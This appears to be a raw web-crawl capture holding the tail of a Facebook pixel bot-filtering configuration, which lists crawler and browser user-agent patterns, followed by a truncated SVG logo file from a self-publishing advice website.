dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=
body_size: 3006
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 208 122"><g><g><path d="M94.77,41.98l-2.27-5.56-2.27,5.56h4.54Zm4.83,4l-.08,.16c-.32,.2-.77,.34-1.28,.34-.57,0-1.03-.18-1.4-.47-.49-.39-.89-1.08-1.28-2.11l-.1-.26h-5.92l-1.06,2.6h-2.29l5.52-12.82h1.64l4.38,10.06c.33,.77,.51,1.05,.93,1.05,.22,0,.37-.1,.43-.14l.14,.06,.37,1.54Z" style="fill:#0a3850;"/><path d="M100.92,33.09l1.99-.3,.16,.1v10.85c0,.53,.08,.87,.43,.87,.16,0,.26-.06,.33-.12l.14,.06,.32,1.46-.08,.14c-.58,.41-1.86,.57-3.29-.28v-12.78Z" style="fill:#0a3850;"/><path d="M106.07,33.09l1.99-.3,.16,.1v10.85c0,.53,.08,.87,.43,.87,.16,0,.26-.06,.33-.12l.14,.06,.32,1.46-.08,.14c-.58,.41-1.86,.57-3.29-.28v-12.78Z" style="fill:#0a3850;"/><path d="M113.4,36.38h-2.15v9.86h2.15v-9.86Zm-2.17-3.71c1.57-1.19,3.34,.55,2.25,2.06-.05,.07-.12,.14-.19,.19-1.51,1.08-3.25-.68-2.06-2.25" style="fill:#0a3850;"/><path d="M122.4,41.94c-.51-.2-1.36-.45-2.33-.45-1.99,0-3.02,1.1-2.29,2.72,1.66,1.42,4.62,.55,4.62-1.53v-.73Zm3.33,4.06l-.08,.14c-.28,.2-.69,.33-1.18,.33-.89,0-1.54-.47-1.8-1.28-.85,.81-2.07,1.28-3.37,1.28-2.03,0-3.9-1.12-3.9-3.25s1.97-3.19,4.4-3.19c1.06,0,1.89,.2,2.6,.45v-.55c0-1.42-1.28-2.11-2.64-2.11-1.12,0-1.99,.47-2.68,1.14h-.16l-1.08-1.02v-.16c1.07-1.02,2.43-1.64,4.12-1.64,2.13,0,4.55,.95,4.55,3.79v3.81c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M136.93,40.31v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M138.82,41.31c0-2.94,2.25-5.17,5.33-5.17,1.73,0,3.15,.69,4.04,1.74v.16l-1.24,1.08h-.16c-.69-.69-1.56-1.1-2.58-1.1-1.87,0-3.2,1.4-3.2,3.31s1.24,3.28,3.25,3.28c.93,0,1.83-.32,2.53-1.11h.16l1.24,1.08v.16c-.89,1.05-2.31,1.74-4.04,1.74-3.08,0-5.33-2.23-5.33-5.17" style="fill:#0a3850;"/><path d="M151.33,40.5h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.15-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M173.97,41.31c0-1.89-1.3-3.29-3.17-3.29s-3.18,1.4-3.18,3.29,1.32,3.29,3.18,3.29,3.17-1.4,3.17-3.29m2.21,0c0,2.96-2.25,5.17-5.38,5.17s-5.36-2.23-5.36-5.17,2.23-5.17,5.36-5.17,5.38,2.23,5.38,5.17" style="fill:#0a3850;"/><path d="M180.97,36.2v.18h2.94v1.68h-2.94v8.18h-2.15v-8.18h-1.68v-1.68h1.68v-.16c0-2.6,1.85-3.69,3.69-3.69,.67,0,1.42,.14,1.95,.45l.08,.16-.55,1.36-.14,.08c-.38-.24-.77-.32-1.15-.32-.93,0-1.73,.57-1.73,1.93" style="fill:#0a3850;"/></g><rect x="87.57" y="53.54" width="2.19" height="12.82" style="fill:#0a3850;"/><g><path d="M102.18,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M112.46,61.43c0-2.17-1.4-3.29-3.08-3.29-1.91,0-3.12,1.48-3.12,3.29s1.2,3.29,3.12,3.29c1.7,0,3.08-1.14,3.08-3.29m3.18,4.69l-.08,.14c-.28,.2-.69,.33-1.18,.33-.95,0-1.6-.53-1.84-1.42-.85,.87-2.03,1.42-3.49,1.42-4.25,0-6.6-4.78-3.66-9.22,2.92-1.73,5.34-1.26,6.9,.08v-4.26l1.99-.3,.14,.1v10.85c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M118.91,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.15-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M136.49,64.21c2.05-2.78,.63-6.07-2.1-6.07-1.73,0-3.12,1.14-3.12,3.29,0,2.98,2.65,4.03,5.22,2.78m3.16-2.78c0,2.88-2.01,5.17-5.01,5.17-1.26,0-2.35-.47-3.17-1.2v3.93h-2.15v-10.32c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.67-.34,1.22-.34,.93,0,1.6,.53,1.81,1.44,.87-.87,2.03-1.44,3.43-1.44,3,0,5.01,2.29,5.01,5.17" style="fill:#0a3850;"/><path d="M143.2,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.16-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M162.79,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M173.06,61.43c0-2.17-1.4-3.29-3.08-3.29-1.91,0-3.12,1.48-3.12,3.29s1.2,3.29,3.12,3.29c1.7,0,3.08-1.14,3.08-3.29m3.18,4.69l-.08,.14c-.28,.2-.69,.33-1.18,.33-.95,0-1.6-.53-1.84-1.42-.85,.87-2.03,1.42-3.49,1.42-4.25,0-6.6-4.78-3.66-9.22,2.92-1.73,5.34-1.26,6.9,.08v-4.26l1.99-.3,.14,.1v10.85c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M179.51,60.62h6c-.2-1.75-1.36-2.68-2.94-2.68s-2.86,.99-3.06,2.68m0,1.38c.18,1.89,1.7,2.88,3.35,2.88,1.16,0,2.42-.45,3.16-1.32h.14l1.12,1.01v.16c-1.05,1.32-2.88,1.88-4.46,1.88-2.86,0-5.44-1.81-5.44-5.13,0-3,2.11-5.21,5.17-5.21s5.09,2.19,5.09,5.03c0,.3-.02,.51-.06,.71h-8.07Z" style="fill:#0a3850;"/><path d="M199.09,60.43v5.94h-2.15v-5.76c0-1.5-.89-2.48-2.37-2.48s-2.49,.99-2.49,2.48v5.76h-2.17v-7.36c0-.53-.08-.87-.45-.87-.14,0-.24,.06-.32,.12l-.14-.06-.32-1.46,.08-.14c.28-.2,.71-.33,1.22-.33,.91,0,1.52,.45,1.77,1.24,.77-.77,1.89-1.24,3.21-1.24,2.5,0,4.1,1.7,4.1,4.16" style="fill:#0a3850;"/><path d="M207.42,65.91l-.06,.16c-.53,.37-1.18,.53-1.83,.53-1.89,0-3.33-1.3-3.33-3.53v-4.89h-1.68v-1.68h1.68v-2.9l1.99-.3,.16,.1v3.1h3v1.68h-3v4.73c0,1.16,.53,1.84,1.48,1.84,.32,0,.55-.1,.83-.28l.14,.08,.63,1.36Z" style="fill:#0a3850;"/><path d="M94.77,82.22l-2.27-5.56-2.27,5.56h4.54Zm4.81,4.05l-.04,.07s-.03,.05-.06,.06c-.31,.18-.75,.31-1.25,.31-.57,0-1.03-.18-1.4-.47-.49-.4-.89-1.08-1.28-2.11l-.1-.26h-5.92l-1.06,2.6h-2.29l5.52-12.82h1.64l4.38,10.06c.34,.77,.51,1.05,.93,1.05,.16,0,.29-.05,.37-.1,.04-.02,.09-.03,.13,0,.04,.02,.07,.06,.09,.1l.34,1.41s0,.07-.01,.1" style="fill:#0a3850;"/><path d="M110.7,86.25l-.08,.14c-.28,.2-.65,.33-1.22,.33-.87,0-1.5-.45-1.76-1.22-.75,.75-1.81,1.22-3.06,1.22-2.5,0-4.06-1.58-4.06-4.02v-6.07h2.15v5.9c0,1.5,.89,2.35,2.27,2.35s2.41-.99,2.41-2.49v-5.76h2.13v7.36c0,.53,.1,.87,.45,.87,.14,0,.24-.06,.32-.12l.14,.06,.32,1.46Z" style="fill:#0a3850;"/><path d="M118.35,86.03l-.06,.16c-.53,.37-1.18,.53-1.83,.53-1.89,0-3.33-1.3-3.33-3.53v-4.89h-1.68v-1.68h1.68v-2.9l1.99-.3,.16,.1v3.1h3v1.68h-3v4.73c0,1.16,.53,1.84,1.48,1.84,.32,0,.55-.1,.83-.28l.14,.08,.63,1.36Z" style="fill:#0a3850;"/><path d="M129.2,80.55v5.94h-2.15v-5.76c0-1.5-.91-2.48-2.39-2.48s-2.48,.99-2.48,2.48v5.76h-2.13v-13.15l1.99-.3,.14,.1v4.3c.71-.65,1.7-1.05,2.92-1.05,2.53,0,4.1,1.72,4.1,4.16" style="fill:#0a3850;"/><path d="M139.63,81.55c0-1.89-1.3-3.29-3.18-3.29s-3.17,1.4-3.17,3.29,1.32,3.29,3.17,3.29,3.18-1.4,3.18-3.29m2.21,0c0,2.96-2.25,5.17-5.38,5.17s-5.36-2.23-5.36-5.17,2.23-5.17,5.36-5.17,5.38,2.23,5.38,5.17" style="fill:#0a3850;"/><path 